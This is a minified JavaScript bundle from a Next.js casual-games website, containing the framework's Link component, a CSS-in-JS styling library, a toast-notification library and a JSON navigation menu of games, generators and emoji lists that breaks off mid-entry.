a,n,s,[i,v]=(0,o.useOptimistic)(f.IDLE_LINK_STATUS),x=(0,o.useRef)(null),{href:b,as:w,children:j,prefetch:C=null,passHref:k,replace:S,shallow:E,scroll:M,onClick:z,onMouseEnter:O,onTouchStart:T,legacyBehavior:P=!1,onNavigate:N,ref:_,unstable_dynamicOnHover:A,...V}=t;a=j,P&&("string"==typeof a||"number"==typeof a)&&(a=(0,l.jsx)("a",{children:a}));let F=o.default.useContext(u.AppRouterContext),H=!1!==C,I=!1!==C?null===(r=C)||"auto"===r?h.FetchStrategy.PPR:h.FetchStrategy.Full:h.FetchStrategy.PPR,{href:L,as:B}=o.default.useMemo(()=>{let e=p(b);return{href:e,as:w?p(w):e}},[b,w]);if(P){if(a?.$$typeof===Symbol.for("react.lazy"))throw Object.defineProperty(Error("`<Link legacyBehavior>` received a direct child that is either a Server Component, or JSX that was loaded with React.lazy(). This is not supported. Either remove legacyBehavior, or make the direct child a Client Component that renders the Link's `<a>` tag."),"__NEXT_ERROR_CODE",{value:"E863",enumerable:!1,configurable:!0});n=o.default.Children.only(a)}let D=P?n&&"object"==typeof n&&n.ref:_,R=o.default.useCallback(e=>(null!==F&&(x.current=(0,f.mountLinkInstance)(e,L,F,I,H,v)),()=>{x.current&&((0,f.unmountLinkForCurrentNavigation)(x.current),x.current=null),(0,f.unmountPrefetchableInstance)(e)}),[H,L,F,I,v]),U={ref:(0,c.useMergedRef)(R,D),onClick(t){P||"function"!=typeof z||z(t),P&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(t),!F||t.defaultPrevented||function(t,r,a,n,s,l,i){if("undefined"!=typeof window){let u,{nodeName:c}=t.currentTarget;if("A"===c.toUpperCase()&&((u=t.currentTarget.getAttribute("target"))&&"_self"!==u||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||t.nativeEvent&&2===t.nativeEvent.which)||t.currentTarget.hasAttribute("download"))return;if(!(0,g.isLocalURL)(r)){s&&(t.preventDefault(),location.replace(r));return}if(t.preventDefault(),i){let e=!1;if(i({preventDefault:()=>{e=!0}}),e)return}let{dispatchNavigateAction:d}=e.r(14200);o.default.startTransition(()=>{d(a||r,s?"replace":"push",l??!0,n.current)})}}(t,L,B,x,S,M,N)},onMouseEnter(e){P||"function"!=typeof O||O(e),P&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),F&&H&&(0,f.onNavigationIntent)(e.currentTarget,!0===A)},onTouchStart:function(e){P||"function"!=typeof T||T(e),P&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),F&&H&&(0,f.onNavigationIntent)(e.currentTarget,!0===A)}};return(0,d.isAbsoluteUrl)(B)?U.href=B:P&&!k&&("a"!==n.type||"href"in n.props)||(U.href=(0,m.addBasePath)(B)),s=P?o.default.cloneElement(n,U):(0,l.jsx)("a",{...V,...U,children:a}),(0,l.jsx)(y.Provider,{value:i,children:s})}e.r(98291);let y=(0,o.createContext)(f.IDLE_LINK_STATUS),x=()=>(0,o.useContext)(y);("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),t.exports=r.default)},82234,e=>{"use strict";let t,r;var a,n=e.i(75522);let s={data:""},l=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,o=/\/\*[^]*?\*\/|  +/g,i=/\n+/g,u=(e,t)=>{let r="",a="",n="";for(let s in e){let l=e[s];"@"==s[0]?"i"==s[1]?r=s+" "+l+";":a+="f"==s[1]?u(l,s):s+"{"+u(l,"k"==s[1]?"":t)+"}":"object"==typeof l?a+=u(l,t?t.replace(/([^,])+/g,e=>s.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):s):null!=l&&(s=/^--/.test(s)?s:s.replace(/[A-Z]/g,"-$&").toLowerCase(),n+=u.p?u.p(s,l):s+":"+l+";")}return r+(t&&n?t+"{"+n+"}":n)+a},c={},d=e=>{if("object"==typeof e){let t="";for(let r in e)t+=r+d(e[r]);return t}return e};function m(e){let t,r,a,n=this||{},m=e.call?e(n.p):e;return((e,t,r,a,n)=>{var s;let m=d(e),f=c[m]||(c[m]=(e=>{let t=0,r=11;for(;t<e.length;)r=101*r+e.charCodeAt(t++)>>>0;return"go"+r})(m));if(!c[f]){let t=m!==e?e:(e=>{let t,r,a=[{}];for(;t=l.exec(e.replace(o,""));)t[4]?a.shift():t[3]?(r=t[3].replace(i," ").trim(),a.unshift(a[0][r]=a[0][r]||{})):a[0][t[1]]=t[2].replace(i," ").trim();return a[0]})(e);c[f]=u(n?{["@keyframes "+f]:t}:t,r?"":"."+f)}let g=r&&c.g?c.g:null;return r&&(c.g=c[f]),s=c[f],g?t.data=t.data.replace(g,s):-1===t.data.indexOf(s)&&(t.data=a?s+t.data:t.data+s),f})(m.unshift?m.raw?(t=[].slice.call(arguments,1),r=n.p,m.reduce((e,a,n)=>{let s=t[n];if(s&&s.call){let e=s(r),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;s=t?"."+t:e&&"object"==typeof e?e.props?"":u(e,""):!1===e?"":e}return e+a+(null==s?"":s)},"")):m.reduce((e,t)=>Object.assign(e,t&&t.call?t(n.p):t),{}):m,(a=n.target,"object"==typeof window?((a?a.querySelector("#_goober"):window._goober)||Object.assign((a||document.head).appendChild(document.createElement("style")),{innerHTML:" ",id:"_goober"})).firstChild:a||s),n.g,n.o,n.k)}m.bind({g:1});let f,g,h,p=m.bind({k:1});function v(e,t){let r=this||{};return function(){let a=arguments;function n(s,l){let o=Object.assign({},s),i=o.className||n.className;r.p=Object.assign({theme:g&&g()},o),r.o=/ *go\d+/.test(i),o.className=m.apply(r,a)+(i?" "+i:""),t&&(o.ref=l);let u=e;return e[0]&&(u=o.as||e,delete o.as),h&&u[0]&&h(o),f(u,o)}return t?t(n):n}}var y=(e,t)=>"function"==typeof e?e(t):e,x=(t=0,()=>(++t).toString()),b=()=>{if(void 0===r&&"u">typeof window){let e=matchMedia("(prefers-reduced-motion: reduce)");r=!e||e.matches}return r},w=new Map,j=e=>{if(w.has(e))return;let t=setTimeout(()=>{w.delete(e),E({type:4,toastId:e})},1e3);w.set(e,t)},C=(e,t)=>{switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,20)};case 1:var r;let a;return t.toast.id&&(r=t.toast.id,(a=w.get(r))&&clearTimeout(a)),{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:n}=t;return e.toasts.find(e=>e.id===n.id)?C(e,{type:1,toast:n}):C(e,{type:0,toast:n});case 3:let{toastId:s}=t;return s?j(s):e.toasts.forEach(e=>{j(e.id)}),{...e,toasts:e.toasts.map(e=>e.id===s||void 0===s?{...e,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let l=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+l}))}}},k=[],S={toasts:[],pausedAt:void 0},E=e=>{S=C(S,e),k.forEach(e=>{e(S)})},M={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},z=(e={})=>{let[t,r]=(0,n.useState)(S);(0,n.useEffect)(()=>(k.push(r),()=>{let e=k.indexOf(r);e>-1&&k.splice(e,1)}),[t]);let a=t.toasts.map(t=>{var r,a;return{...e,...e[t.type],...t,duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||M[t.type],style:{...e.style,...null==(a=e[t.type])?void 0:a.style,...t.style}}});return{...t,toasts:a}},O=e=>(t,r)=>{let a=((e,t="blank",r)=>({createdAt:Date.now(),visible:!0,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...r,id:(null==r?void 0:r.id)||x()}))(t,e,r);return E({type:2,toast:a}),a.id},T=(e,t)=>O("blank")(e,t);T.error=O("error"),T.success=O("success"),T.loading=O("loading"),T.custom=O("custom"),T.dismiss=e=>{E({type:3,toastId:e})},T.remove=e=>E({type:4,toastId:e}),T.promise=(e,t,r)=>{let a=T.loading(t.loading,{...r,...null==r?void 0:r.loading});return e.then(e=>(T.success(y(t.success,e),{id:a,...r,...null==r?void 0:r.success}),e)).catch(e=>{T.error(y(t.error,e),{id:a,...r,...null==r?void 0:r.error})}),e};var P=(e,t)=>{E({type:1,toast:{id:e,height:t}})},N=()=>{E({type:5,time:Date.now()})},_=e=>{let{toasts:t,pausedAt:r}=z(e);(0,n.useEffect)(()=>{if(r)return;let e=Date.now(),a=t.map(t=>{if(t.duration===1/0)return;let r=(t.duration||0)+t.pauseDuration-(e-t.createdAt);if(r<0){t.visible&&T.dismiss(t.id);return}return setTimeout(()=>T.dismiss(t.id),r)});return()=>{a.forEach(e=>e&&clearTimeout(e))}},[t,r]);let a=(0,n.useCallback)(()=>{r&&E({type:6,time:Date.now()})},[r]),s=(0,n.useCallback)((e,r)=>{let{reverseOrder:a=!1,gutter:n=8,defaultPosition:s}=r||{},l=t.filter(t=>(t.position||s)===(e.position||s)&&t.height),o=l.findIndex(t=>t.id===e.id),i=l.filter((e,t)=>t<o&&e.visible).length;return l.filter(e=>e.visible).slice(...a?[i+1]:[0,i]).reduce((e,t)=>e+(t.height||0)+n,0)},[t]);return{toasts:t,handlers:{updateHeight:P,startPause:N,endPause:a,calculateOffset:s}}},A=p`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,V=p`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,F=p`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,H=v("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${A} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${V} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${F} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,I=p`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,L=v("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${I} 1s linear infinite;
`,B=p`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,D=p`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,R=v("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${B} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${D} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,U=v("div")`
  position: absolute;
`,$=v("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,G=p`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,W=v("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${G} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,K=({toast:e})=>{let{icon:t,type:r,iconTheme:a}=e;return void 0!==t?"string"==typeof t?n.createElement(W,null,t):t:"blank"===r?null:n.createElement($,null,n.createElement(L,{...a}),"loading"!==r&&n.createElement(U,null,"error"===r?n.createElement(H,{...a}):n.createElement(R,{...a})))},q=v("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,J=v("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,Z=n.memo(({toast:e,position:t,style:r,children:a})=>{let s=e.height?((e,t)=>{let r=e.includes("top")?1:-1,[a,n]=b()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[`
0% {transform: translate3d(0,${-200*r}%,0) scale(.6); opacity:.5;}
100% {transform: translate3d(0,0,0) scale(1); opacity:1;}
`,`
0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}
100% {transform: translate3d(0,${-150*r}%,-1px) scale(.6); opacity:0;}
`];return{animation:t?`${p(a)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${p(n)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},l=n.createElement(K,{toast:e}),o=n.createElement(J,{...e.ariaProps},y(e.message,e));return n.createElement(q,{className:e.className,style:{...s,...r,...e.style}},"function"==typeof a?a({icon:l,message:o}):n.createElement(n.Fragment,null,l,o))});a=n.createElement,u.p=void 0,f=a,g=void 0,h=void 0;var X=({id:e,className:t,style:r,onHeightUpdate:a,children:s})=>{let l=n.useCallback(t=>{if(t){let r=()=>{a(e,t.getBoundingClientRect().height)};r(),new MutationObserver(r).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,a]);return n.createElement("div",{ref:l,className:t,style:r},s)},Q=m`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,Y=({reverseOrder:e,position:t="top-center",toastOptions:r,gutter:a,children:s,containerStyle:l,containerClassName:o})=>{let{toasts:i,handlers:u}=_(r);return n.createElement("div",{style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...l},className:o,onMouseEnter:u.startPause,onMouseLeave:u.endPause},i.map(r=>{let l,o,i=r.position||t,c=u.calculateOffset(r,{reverseOrder:e,gutter:a,defaultPosition:t}),d=(l=i.includes("top"),o=i.includes("center")?{justifyContent:"center"}:i.includes("right")?{justifyContent:"flex-end"}:{},{left:0,right:0,display:"flex",position:"absolute",transition:b()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${c*(l?1:-1)}px)`,...l?{top:0}:{bottom:0},...o});return n.createElement(X,{id:r.id,key:r.id,onHeightUpdate:u.updateHeight,className:r.visible?Q:"",style:d},"custom"===r.type?y(r.message,r):s?s(r):n.createElement(Z,{toast:r,position:i}))}))};e.s(["CheckmarkIcon",()=>R,"ErrorIcon",()=>H,"LoaderIcon",()=>L,"ToastBar",()=>Z,"ToastIcon",()=>K,"Toaster",()=>Y,"default",()=>T,"resolveValue",()=>y,"toast",()=>T,"useToaster",()=>_,"useToasterStore",()=>z],82234)},97703,e=>{e.v(JSON.parse('[{"title":"i or l","href":"/i-or-l","icon":"🕵️‍♀️"},{"title":"Perfect Circle","href":"/perfect-circle","icon":"⭕"},{"title":"Draw Logos from Memory","href":"/draw-logos-from-memory","icon":"✍️"},{"title":"Memory Game","href":"/memory-game","icon":"🧠"},{"title":"Reaction Time","href":"/reaction-time","icon":"🧠"},{"title":"Swiftle","href":"/swiftle","icon":"👩‍🎤"},{"title":"Guess The Lyrics","href":"/guess-the-lyrics","icon":"🎼"},{"title":"The Password Game","href":"/password-game","icon":"🔑"},{"title":"Gamertag Generator","href":"/gamertag-generator","icon":"🎮","submenu":[{"name":"PUBG","slug":"pubg"},{"name":"Fortnite","slug":"fortnite"},{"name":"Call of Duty","slug":"call-of-duty"},{"name":"Minecraft","slug":"minecraft"},{"name":"Apex Legends","slug":"apex-legends"},{"name":"League of Legends","slug":"league-of-legends"},{"name":"Valorant","slug":"valorant"},{"name":"Roblox","slug":"roblox"},{"name":"Overwatch","slug":"overwatch"},{"name":"Counter-Strike","slug":"counter-strike"},{"name":"Genshin Impact","slug":"genshin-impact"},{"name":"World of Warcraft","slug":"world-of-warcraft"},{"name":"Destiny","slug":"destiny"},{"name":"Among Us","slug":"among-us"},{"name":"Rainbow Six","slug":"rainbow-six"},{"name":"Rocket League","slug":"rocket-league"},{"name":"FIFA","slug":"fifa"},{"name":"NBA","slug":"nba"},{"name":"The Elder Scrolls","slug":"the-elder-scrolls"},{"name":"Final Fantasy","slug":"final-fantasy"},{"name":"Grand Theft Auto","slug":"grand-theft-auto"},{"name":"Red Dead Redemption","slug":"red-dead-redemption"},{"name":"The Witcher","slug":"the-witcher"},{"name":"Cyberpunk","slug":"cyberpunk"},{"name":"Elden Ring","slug":"elden-ring"},{"name":"Dark Souls","slug":"dark-souls"},{"name":"Sekiro","slug":"sekiro"},{"name":"Horizon","slug":"horizon"},{"name":"God of War","slug":"god-of-war"},{"name":"Assassin\'s Creed","slug":"assassins-creed"},{"name":"Monster Hunter","slug":"monster-hunter"},{"name":"Dota","slug":"dota"},{"name":"Team Fortress","slug":"team-fortress"},{"name":"Fall Guys","slug":"fall-guys"},{"name":"Borderlands","slug":"borderlands"},{"name":"Battlefield","slug":"battlefield"},{"name":"Diablo","slug":"diablo"},{"name":"Star Wars","slug":"star-wars"},{"name":"Halo","slug":"halo"},{"name":"Sea of Thieves","slug":"sea-of-thieves"},{"name":"No Man\'s Sky","slug":"no-mans-sky"},{"name":"The Sims","slug":"the-sims"},{"name":"Rust","slug":"rust"},{"name":"Phasmophobia","slug":"phasmophobia"},{"name":"Terraria","slug":"terraria"},{"name":"Stardew Valley","slug":"stardew-valley"},{"name":"Animal Crossing","slug":"animal-crossing"},{"name":"Hades","slug":"hades"},{"name":"Minecraft Dungeons","slug":"minecraft-dungeons"},{"name":"Warframe","slug":"warframe"},{"name":"Path of Exile","slug":"path-of-exile"},{"name":"Hearthstone","slug":"hearthstone"},{"name":"Mario Kart","slug":"mario-kart"},{"name":"Super Smash Bros","slug":"super-smash-bros"},{"name":"Pokémon","slug":"pokemon"},{"name":"Zelda","slug":"zelda"},{"name":"Resident Evil","slug":"resident-evil"},{"name":"Mortal Kombat","slug":"mortal-kombat"},{"name":"Street Fighter","slug":"street-fighter"},{"name":"Dead by Daylight","slug":"dead-by-daylight"},{"name":"Civilization","slug":"civilization"},{"name":"Age of Empires","slug":"age-of-empires"},{"name":"Cities: Skylines","slug":"cities-skylines"},{"name":"Euro Truck Simulator","slug":"euro-truck-simulator"},{"name":"Factorio","slug":"factorio"},{"name":"Kerbal Space Program","slug":"kerbal-space-program"},{"name":"Subnautica","slug":"subnautica"},{"name":"Portal","slug":"portal"},{"name":"Half-Life","slug":"half-life"},{"name":"Left 4 Dead","slug":"left-4-dead"},{"name":"Payday","slug":"payday"},{"name":"ARK","slug":"ark"},{"name":"Agar.io","slug":"agario"},{"name":"Slither.io","slug":"slitherio"},{"name":"Clash of Clans","slug":"clash-of-clans"},{"name":"Clash Royale","slug":"clash-royale"},{"name":"Brawl Stars","slug":"brawl-stars"},{"name":"Candy Crush","slug":"candy-crush"},{"name":"Garena Free Fire","slug":"garena-free-fire"},{"name":"Mobile Legends","slug":"mobile-legends"},{"name":"PUBG Mobile","slug":"pubg-mobile"},{"name":"Call of Duty Mobile","slug":"call-of-duty-mobile"},{"name":"Arena of Valor","slug":"arena-of-valor"},{"name":"Subway Surfers","slug":"subway-surfers"},{"name":"Temple Run","slug":"temple-run"},{"name":"Angry Birds","slug":"angry-birds"},{"name":"Wordle","slug":"wordle"},{"name":"Crossy Road","slug":"crossy-road"},{"name":"Hay Day","slug":"hay-day"},{"name":"Words with Friends","slug":"words-with-friends"},{"name":"Genshin Impact","slug":"genshin-impact"},{"name":"Raid: Shadow Legends","slug":"raid-shadow-legends"},{"name":"Pokémon GO","slug":"pokemon-go"},{"name":"Minecraft Earth","slug":"minecraft-earth"},{"name":"Geometry Dash","slug":"geometry-dash"},{"name":"Flappy Bird","slug":"flappy-bird"},{"name":"2048","slug":"2048"},{"name":"Diep.io","slug":"diepio"},{"name":"Krunker","slug":"krunker"},{"name":"Surviv.io","slug":"survivio"},{"name":"Naruto Online","slug":"naruto-online"},{"name":"osu!","slug":"osu"}]},{"title":"Emojis","href":"/emojis","icon":"😀","submenu":[{"name":"Animals","slug":"animals"},{"name":"Arrows","slug":"arrows"},{"name":"Space","slug":"space"},{"name":"Human Body","slug":"human-body"},{"name":"Vehicles","slug":"vehicles"},{"name":"Food & Drink","slug":"food-and-drink","data":{"Fruits":["🍇","🍈","🍉","🍊","🍋","🍌","🍍","🥭","🍎","🍏","🍐","🍑","🍒","🍓","🫐","🥝","🍅","🫒"],"Vegetables":["🥕","🌽","🌶","🫑","🥒","🥬","🥦","🧄","🧅","🍄","🥜","🌰"],"Drinks":["🍵","🍶","🍾","🍷","🍸","🍹","🍺","🍻","🥂","🥃"],"Snacks":["🥚","🍳","🥘","🍲","🥣","🥗","🍿","🧈","🥪","🌭","🍖","🍗","🥩","🥓","🍔","🍟","🍕","🌮","🌯","🥙","🧆","🥚","🍳","🥘","🍲","🥣","🥗","🍿","🧈","🥪","🌭","🍖","🍗","🥩","🥓","🍔","🍟","🍕","🌮","🌯","🥙","🧆","🥨","🥐","🥖","🥞","🧀","🍤","🥡","🥧","🍰","🍦","🍨","🍧","🍫","🍬","🍭","🍮","🍩","🍪"]}},{"name":"Activity","slug":"activity"},{"name":"Objects","slug":"objects"},{"name":"Nature","slug":"nature"}]},{"title":"Spend Money Simulator","href":"/spend-money","icon":"🤑","submenu":[{"name":"Elon Musk","slug":"elon-musk","worth":189000000000,"img":"/images/spend-money/elon.png"},{"name":"Bernard Arnault","slug":"bernard-arnault","worth":218000000000,"img":"/images/spend-money/bernard-arnault.png"},{"name":"Jeff Bezos","slug":"jeff-bezos","worth":202000000000,"img":"/images/spend-money/jeff.png"},{"name":"Larry Ellison","slug":"larry-ellison","worth":153000000000,"img":"/images/spend-money/larry.png"},{"name":"Mark Zuckerberg","slug":"mark-zuckerberg","worth":184000000000,"img":"/images/spend-money/zuck.png"},{"name":"Warren Buffett","slug":"warren-buffett","worth":132800000000,"img":"/images/spend-money/warren.png"},{"name":"Larry Page","slug":"larry-page","worth":131300000000,"img":"/images/spend-money/larryp.png"},{"name":"Bill Gates","slug":"bill-gates","worth":129900000000,"img":"/images/spend-money/bill.png"},{"name":"Sergey Brin","slug":"sergey-brin","worth":126100000000,"img":"/images/spend-money/sergey.png"},{"name":"Steve Ballmer","slug":"steve-ballmer","worth":124800000000,"img":"/images/spend-money/steve.png"}]},{"title":"Text Generator","href":"/text-generator","icon":"🔠","submenu":[{"name":"Italic Sans","slug":"italic"},{"name":"Bold Sans","slug":"bold"},{"name":"Bold Italic Sans","slug":"bold-italic"},{"name":"Italic Serif","slug":"italic-serif"},{"name":"Bold Serif","slug":"bold-serif"},{"name":"Bold Italic Serif","slug":"bold-italic-serif"},{"name":"Alternating Case One","slug":"alternating-case-one"},{"name":"Alternating Case Two","slug":"alternating-case-two"},{"name":"Box","slug":"box"},{"name":"Box Filled","slug":"box-filled"},{"name":"Circle","slug":"circle"},{"name":"Circle Filled","slug":"circle-filled"},{"name":"Cursive","slug":"cursive"},{"name":"Cursive Bold","slug":"cursive-bold"},{"name":"Gothic/ Fraktur","slug":"gothic"},{"name":"Gothic Bold/ Fraktur","slug":"gothic-bold"},{"name":"Slashthrough","slug":"slashthrough"},{"name":"Long Slashthrough","slug":"long-slashthrough"},{"name":"Stem","slug":"stem"},{"name":"Strikethrough","slug":"strikethrough"},{"name":"Short Strikethrough","slug":"short-strikethrough"},{"name":"Tilde Strikethrough","slug":"tilde-strikethrough"},{"name":"Subscript","slug":"subscript"},{"name":"Superscript","slug":"superscript"},{"name":"Typewriter","slug":"typewriter"},{"name":"Wide","slug":"wide"},{"name":"Small Caps","slug":"small-caps"},{"name":"Antrophobia","slug":"antrophobia"},{"name":"Invisible Ink","slug":"invisible-ink"},{"name":"Double Ink","slug":"double-ink"},{"name":"Japanese/ Manga","slug":"japanese"},{"name":"Weird","slug":"weird"},{"name":"Upside Down/ Flip Verticle","slug":"upside-down"},{"name":"Mirror/ Flip Horizontal","slug":"mirror"},{"name":"Cyrillic","slug":"cyrillic"},{"name":"Curvy","slug":"curvy"},{"name":"Currency","slug":"currency"},{"name":"Paranormal","slug":"paranormal"},{"name":"Symbols","slug":"symbols"},{"name":"Ancient","slug":"ancient"},{"name":"Viking Runes (Norse Runes)","slug":"viking-runes-norse"},{"name":"Art Deco","slug":"art-deco"},{"name":"Asian Style","slug":"asian-style"},{"name":"Blocks","slug":"blocks"},{"name":"Bouncy","slug":"bouncy"},{"name":"Burning","slug":"burning"},{"name":"Candy","slug":"candy"},{"name":"Celtic","slug":"celtic"},{"name":"Circled","slug":"circled"},{"name":"Cloudly","slug":"cloudly"},{"name":"Comic","slug":"comic"},{"name":"Corrupted","slug":"corrupted"},{"name":"Cracks","slug":"cracks"},{"name":"Crosshatch","slug":"crosshatch"},{"name":"Cubed","slug":"cubed"},{"name":"Cursed Woods","slug":"cursed-woods"},{"name":"Dotted","slug":"dotted"},{"name":"Double Line","slug":"double-line"},{"name":"Dripping","slug":"dripping"},{"name":"Electronic","slug":"electronic"},{"name":"Elegant","slug":"elegant"},{"name":"Fairy","slug":"fairy"},{"name":"Fire","slug":"fire"},{"name":"Flowers","slug":"flowers"},{"name":"Frozen","slug":"frozen"},{"name":"Futuristic","slug":"futuristic"},{"name":"Geometric","slug":"geometric"},{"name":"Glitch","slug":"glitch"},{"name":"Graffiti","slug":"graffiti"},{"name":"Handwritten","slug":"handwritten"},{"name":"Hearts","slug":"hearts"},{"name":"Leaves","slug":"leaves"},{"name":"Lightning","slug":"lightning"},{"name":"Liquid","slug":"liquid"},{"name":"Metallic","slug":"metallic"},{"name":"Mosaic","slug":"mosaic"},{"name":"Musical","slug":"musical"},{"name":"Neon Lights","slug":"neon-lights"},{"name":"Old Western","slug":"old-western"},{"name":"Paper","slug":"paper"},{"name":"Pixelated","slug":"pixelated"},{"name":"Psychedelic","slug":"psychedelic"},{"name":"Punk","slug":"punk"},{"name":"Rainbow","slug":"rainbow"},{"name":"Robot","slug":"robot"},{"name":"Rocks","slug":"rocks"},{"name":"Royal","slug":"royal"},{"name":"Rustic","slug":"rustic"},{"name":"Shadows","slug":"shadows"},{"name":"Space","slug":"space"},{"name":"Sparkles","slug":"sparkles"},{"name":"Stacked","slug":"stacked"},{"name":"Stars","slug":"stars"},{"name":"Steampunk","slug":"steampunk"},{"name":"Stencil","slug":"stencil"},{"name":"Stone","slug":"stone"},{"name":"Striped","slug":"striped"},{"name":"Swirly","slug":"swirly"},{"name":"Techno","slug":"techno"},{"name":"Tribal","slug":"tribal"},{"name":"Underwater","slug":"underwater"},{"name":"Vintage","slug":"vintage"},{"name":"Wavy","slug":"wavy"},{"name":"Wings","slug":"wings"},{"name":"Wooden","slug":"wooden"}]},{"title":"Fonts Generator","href":"/font-generator","icon":"🔤","submenu":[{"name":"X (Twitter)","slug":"twitter"},{"name":"Discord","slug":"discord"},{"name":"Facebook","slug":"facebook"},{"name":"Instagram","slug":"instagram"},{"name":"TikTok","slug":"tiktok"},{"name":"LinkedIn","slug":"linkedin"},{"name":"YouTube","slug":"youtube"},{"name":"WhatsApp","slug":"whatsapp"},{"name":"Snapchat","slug":"snapchat"},{"name":"Pinterest","slug":"pinterest"},{"name":"Reddit","slug":"reddit"},{"name":"Tumblr","slug":"tumblr"},{"name":"Twitch","slug":"twitch"},{"name":"Mastodon","slug":"mastodon"},{"name":"Threads","slug":"threads"},{"name":"WeChat","slug":"wechat"},{"name":"Telegram","slug":"telegram"},{"name":"Clubhouse","slug":"clubhouse"},{"name":"Quora","slug":"quora"},{"name":"Flickr","slug":"flickr"},{"name":"Vimeo","slug":"vimeo"},{"name":"Medium","slug":"medium"},{"name":"Spotify","slug":"spotify"},{"name":"Goodreads","slug":"goodreads"},{"name":"Nextdoor","slug":"nextdoor"},{"name":"Meetup","slug":"meetup"},{"name":"Strava","slug":"strava"},{"name":"BeReal","slug":"bereal"},{"name":"Bluesky","slug":"bluesky"},{"name":"Parler","slug":"parler"},{"name":"Whispa","slug":"whispa"},{"name":"NGL","slug":"ngl"}]},{"title":"What\'s X?","href":"/whats","icon":"🤔","submenu":[{"name":"Browser","slug":"browser","img":"/images/gradient.png"},{"name":"ZIP","slug":"zip","img":"/images/flipclock.png"},{"name":"Zodiac","slug":"zodiac","img":"/images/colors.png"},{"name":"Browser Size","slug":"browser-size","img":"/images/colors.png"},{"name":"Age","slug":"age","img":"/images/colors.png"},{"name":"Hebrew Birthday","slug":"hebrew-birthday","img":"/images/colors.png"},{"name":"Chinese zodiac","slug":"chinese-zodiac","img":"/images/colors.png"}]},{"title":"Infinite Craft 